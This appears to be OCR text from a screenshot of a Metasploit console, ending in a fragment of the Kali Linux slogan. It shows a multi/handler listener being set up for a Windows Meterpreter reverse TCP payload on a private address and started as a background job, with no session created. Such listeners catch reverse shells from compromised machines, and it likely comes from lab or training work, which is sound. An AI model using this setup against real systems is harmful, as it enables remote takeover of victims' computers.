 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.16.40.6      yes       The listen address (an interface may be specified)
LPORT     4446             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.40.6:8888
msf6 exploit(multi/handler) >
KAL
"the quieter you be